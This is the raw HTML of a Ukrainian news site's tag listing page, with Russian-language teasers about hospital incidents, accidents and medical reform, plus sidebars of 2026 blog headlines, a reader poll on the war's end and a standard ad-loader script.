                    <a href="/blognews/1581868194-v-kitae-postroennyy-za-10-dney-gospital-dlya-zarazhennyh.html">
                        <div>Хваленая китайская скорость стройки сначала удивляла, а теперь можно увидеть последствия: коммуникации выходят из строя, вода течет по стенам, потолки...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.02.2020, 18:08</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">8533</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1581868194-v-kitae-postroennyy-za-10-dney-gospital-dlya-zarazhennyh.html#mc-container" data-cackle-channel="398205" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1581271493-prishlos-vyzyvat-skoruyu-v-harkove-prodavshchitsa-opravila.html"><img src="//uainfo.org/static/img/_/_/____11216_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1581271493-prishlos-vyzyvat-skoruyu-v-harkove-prodavshchitsa-opravila.html">Пришлось вызывать "скорую": в Харькове продавщица отправила вора в больницу. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1581271493-prishlos-vyzyvat-skoruyu-v-harkove-prodavshchitsa-opravila.html">
                        <div>В Харькове произошел довольно необычный инцидент: здесь продавщица цветов жестко наказала вора, укравшего у нее букет.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.02.2020, 20:06</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2086</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1581271493-prishlos-vyzyvat-skoruyu-v-harkove-prodavshchitsa-opravila.html#mc-container" data-cackle-channel="397694" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1580784145-uzhasy-bolnitsy-nahodyashcheysya-v-epitsentre-epidemii-rasskaz.html"><img src="//uainfo.org/static/img/x/v/xvm29bf006c_45d3_11ea_8181_5c043fd26a1a_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1580784145-uzhasy-bolnitsy-nahodyashcheysya-v-epitsentre-epidemii-rasskaz.html">Ужасы больницы, находящейся в эпицентре эпидемии: рассказ пациентки – Le Figaro</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1580784145-uzhasy-bolnitsy-nahodyashcheysya-v-epitsentre-epidemii-rasskaz.html">
                        <div>Ее свидетельство демонстрирует те антисанитарные условия, с которыми сталкиваются постоянно прибывающие новые пациенты.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.02.2020, 10:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1774</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1580784145-uzhasy-bolnitsy-nahodyashcheysya-v-epitsentre-epidemii-rasskaz.html#mc-container" data-cackle-channel="397285" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1580688519-v-seti-poyavilos-video-iz-bolnitsy-v-rossii-patsient-bez.html"><img src="//uainfo.org/static/img/_/2/_2__96_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1580688519-v-seti-poyavilos-video-iz-bolnitsy-v-rossii-patsient-bez.html">В сети появилось видео из больницы в России: пациент без ног ползет по полу, а врачи равнодушно проходят мимо</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1580688519-v-seti-poyavilos-video-iz-bolnitsy-v-rossii-patsient-bez.html">
                        <div>Жуткую сцену в хирургическом отделении Иглинской центральной районной больницы в Башкирии засняли очевидцы, шокирующее видео быстро разлетелось по Сет...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.02.2020, 09:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1339</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1580688519-v-seti-poyavilos-video-iz-bolnitsy-v-rossii-patsient-bez.html#mc-container" data-cackle-channel="397198" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1580671760-v-hersone-teplovoz-otrezal-nogu-pyanomu-podrostku.html"><img src="//uainfo.org/static/img/_/_/____11135_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1580671760-v-hersone-teplovoz-otrezal-nogu-pyanomu-podrostku.html">В Херсоне тепловоз отрезал ногу пьяному подростку</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1580671760-v-hersone-teplovoz-otrezal-nogu-pyanomu-podrostku.html">
                        <div>В Херсоне в Днепровском районе на железнодорожном перегоне Херсон – Антоновка вблизи строительства мостоперехода через улицу Бериславское шоссе теплов...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.02.2020, 21:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">777</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1580671760-v-hersone-teplovoz-otrezal-nogu-pyanomu-podrostku.html#mc-container" data-cackle-channel="397182" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1580663539-pod-zhitomirom-patsient-umer-v-slomannoy-skoroy-video.html"><img src="//uainfo.org/static/img/s/k/skor1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1580663539-pod-zhitomirom-patsient-umer-v-slomannoy-skoroy-video.html">Под Житомиром пациент умер в сломанной "скорой". ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1580663539-pod-zhitomirom-patsient-umer-v-slomannoy-skoroy-video.html">
                        <div>Его дочь сама делала умирающему искусственное дыхание, на коленях молила врачей о помощи, но ее никто не слышал. В итоге отец умер у нее на руках...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.02.2020, 19:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1123</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1580663539-pod-zhitomirom-patsient-umer-v-slomannoy-skoroy-video.html#mc-container" data-cackle-channel="397176" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1577201702-vtoroy-etap-medreformy-kak-budut-rabotat-bolnitsy-v-2020.html"><img src="//uainfo.org/static/img/1/4/14__53_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1577201702-vtoroy-etap-medreformy-kak-budut-rabotat-bolnitsy-v-2020.html">Второй этап медреформы: как будут работать больницы в 2020 году</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1577201702-vtoroy-etap-medreformy-kak-budut-rabotat-bolnitsy-v-2020.html">
                        <div>Мы переходим от логики содержания учреждений, к закупке медицинских услуг у предприятия...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.12.2019, 21:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1364</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1577201702-vtoroy-etap-medreformy-kak-budut-rabotat-bolnitsy-v-2020.html#mc-container" data-cackle-channel="394607" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1577139791-v-ssha-na-shosse-stolknulis-srazu-69-mashin-desyatki-lyudey.html"><img src="//uainfo.org/static/img/_/_/____10712_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1577139791-v-ssha-na-shosse-stolknulis-srazu-69-mashin-desyatki-lyudey.html">В США на шоссе столкнулись сразу 69 машин – десятки людей попали в больницы. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1577139791-v-ssha-na-shosse-stolknulis-srazu-69-mashin-desyatki-lyudey.html">
                        <div>На шоссе в американском штате Виргиния произошло масштабное ДТП</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.12.2019, 13:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">653</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1577139791-v-ssha-na-shosse-stolknulis-srazu-69-mashin-desyatki-lyudey.html#mc-container" data-cackle-channel="394547" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1576763784-eks-prezident-sssr-mihail-gorbachev-popal-v-bolnitsu.html"><img src="//uainfo.org/static/img/w/r/wr_1200_sh_18_12_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1576763784-eks-prezident-sssr-mihail-gorbachev-popal-v-bolnitsu.html">Экс-президент СССР Михаил Горбачев попал в больницу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1576763784-eks-prezident-sssr-mihail-gorbachev-popal-v-bolnitsu.html">
                        <div>Горбачев уже попадал в больницу в этом году.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.12.2019, 16:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1106</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1576763784-eks-prezident-sssr-mihail-gorbachev-popal-v-bolnitsu.html#mc-container" data-cackle-channel="394252" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1567494223-na-sumshchine-vrachi-18-chasov-ne-mogli-postavit-diagnoz-chetyrehletnemu.html"><img src="//uainfo.org/static/img/1/0/10__14333_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1567494223-na-sumshchine-vrachi-18-chasov-ne-mogli-postavit-diagnoz-chetyrehletnemu.html">На Сумщине врачи 18 часов не могли поставить диагноз четырехлетнему пациенту с болями в животе и рвотой</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1567494223-na-sumshchine-vrachi-18-chasov-ne-mogli-postavit-diagnoz-chetyrehletnemu.html">
                        <div>Как бы там ни было, но возможность быстро и эффективно установить диагноз путем ультразвукового обследования врачи не использовали и родителям не пред...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.09.2019, 10:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">7348</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1567494223-na-sumshchine-vrachi-18-chasov-ne-mogli-postavit-diagnoz-chetyrehletnemu.html#mc-container" data-cackle-channel="385732" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/7"  class="page-numbers current">7</a>
                                                                                <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/8"  class="page-numbers">8</a>
                                                                                <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/9"  class="page-numbers">9</a>
                                                                                <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/10"  class="page-numbers">10</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/24"  class="page-numbers">24</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768849081-zbirna-ukrayini-z-gandbolu-zavershila-vistupi-na-evro-2026.html">Збірна України з гандболу завершила виступи на Євро-2026 поразкою від Чехії: турнірна таблиця (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768849081-zbirna-ukrayini-z-gandbolu-zavershila-vistupi-na-evro-2026.html">20.01.2026, 05:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768847342-gpt-ryatuy-chi-spromozhniy-shtuchniy-intelekt-zaminiti-zhivih.html">GPT, рятуй. Чи спроможний штучний інтелект замінити живих лікарів? (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768847342-gpt-ryatuy-chi-spromozhniy-shtuchniy-intelekt-zaminiti-zhivih.html">20.01.2026, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768843741--dialog-u-sotsmerezhah-nekonstruktivniy-leybl-nova-music-povidomiv-.html">«Діалог у соцмережах неконструктивний». Лейбл Nova Music повідомив, що передав усі права Кажанні (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768843741--dialog-u-sotsmerezhah-nekonstruktivniy-leybl-nova-music-povidomiv-.html">20.01.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768849081-sud-zalishiv-bez-ruhu-pozov-druzhini-oleksiya-chernishova-pro.html">Суд залишив без руху позов дружини Олексія Чернишова про поділ подружнього майна (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768849081-sud-zalishiv-bez-ruhu-pozov-druzhini-oleksiya-chernishova-pro.html">20.01.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768840142--peretvorila-zbroyu-shantazhista-na-virok-masha-efrosinina.html">«Перетворила зброю шантажиста на вирок». Маша Єфросиніна підтримала Олену Тополю після зливу інтимних відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768840142--peretvorila-zbroyu-shantazhista-na-virok-masha-efrosinina.html">20.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
